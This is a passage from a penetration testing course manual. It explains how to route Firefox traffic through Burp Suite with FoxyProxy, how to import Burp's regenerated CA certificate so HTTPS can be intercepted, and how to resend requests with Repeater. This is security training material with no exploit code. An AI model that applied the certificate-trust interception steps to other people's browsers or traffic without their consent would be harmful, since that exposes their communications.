

After we save, we will see our new proxy listed on the Options page. We can enable it by clicking the FoxyProxy icon again and then clicking *Use proxy Burp for all URLs (ignore patterns)*.

*Figure 106: Selecting a FoxyProxy Profile* 

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 265

Penetration Testing with Kali Linux 2.0



The FoxyProxy icon should no longer be crossed out and it should display "Burp" over the icon.



*Figure 107: Verifying FoxyProxy is Enabled* 

Penetration Testing with Kali Linux 2.0



With the proxy enabled, we can close any extra open tabs and browse to http://www.megacorpone.com. We should see traffic in BurpSuite under *Proxy* > *HTTP History*.

*Figure 108: Burp Suite HTTP History* 

If the browser hangs while loading the page, Intercept may be enabled. Switching it off will allow the traffic to flow uninterrupted. As we browse to additional pages, we should see more requests in the *HTTP History* tab.

*Why does detectportal.firefox.com keep showing up in the proxy history? A captive portal<sup>246</sup> is a web page that serves as a sort of gateway page when attempting to browse the Internet. It is often displayed when accepting a user agreement or authenticating through a browser to a Wi-Fi network. To ignore this, simply enter about:config in the address bar. Firefox will present a warning but we can proceed by clicking "I accept the risk!". Finally, search for "network.captive-portal-service.enabled" and double click it to change the value to "false". This will prevent these messages from appearing in the proxy history.* 

246 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Captive\_portal PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 267







At this point, Firefox is now proxying all of its traffic through Burp Suite. Up to this point, we've only looked at cleartext HTTP traffic. However, if we browse an HTTPS site while proxying traffic through Burp (such as https://www.google.com), we'll be presented with an "invalid certificate" warning:

*Figure 109: Insecure Connection Warning in Firefox* 

Burp can easily decrypt HTTPS traffic by generating its own SSL/TLS certificate, essentially man- in-themiddling<sup>247</sup> ourselves in order to capture the traffic. These warnings can be irritating but we can prevent them by issuing a new certificate and importing it into Firefox.



<sup>247</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Man-in-the-middle\_attack PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 268

Penetration Testing with Kali Linux 2.0



Even though each Burp Suite CA certificate should be unique, we will ensure this by regenerating it. To do this, we will navigate to *Proxy* > *Options* > *Proxy Listeners* in BurpSuite and click *Regenerate CA certificate* as shown below:

*Figure 110: Regenerating Burp's CA Certificate* Click *Yes* on the confirmation dialog and restart Burp Suite.

To import the new CA certificate into Firefox, we will first browse to http://burp to find a link to the certificate:



Penetration Testing with Kali Linux 2.0



To view the certificate, we click *CA Certificate* on this screen (or connect to http://burp/cert) and save the cacert.der file to our local machine.

*Figure 112: Downloading the Burp Suite Certificate* Once the download is complete, we can drag and drop the downloaded file into Firefox, select *Trust* 

*this CA to identify websites* and click *OK*.

*Figure 113: Import the Certificate into Firefox* 

To verify the import was successful, we can again browse to a site using HTTPS, such as https://www.google.com, which should load without a warning and generate HTTPS traffic within BurpSuite's HTTP History tab.



Finally, with the *Repeater* tool, we can easily modify requests, resend them, and review the responses. To see this in action, we can right-click a request from *Proxy* > *HTTP History* and select *Send to Repeater*.

*Figure 114: Sending a Request to Repeater* 



If we click on *Repeater*, we will have one sub-tab with the request on the left side of the window. We can send multiple requests to Repeater and it will display them on separate tabs. We can send the request to the server by clicking *Send*.

*Figure 115: Burp Suite Repeater* 



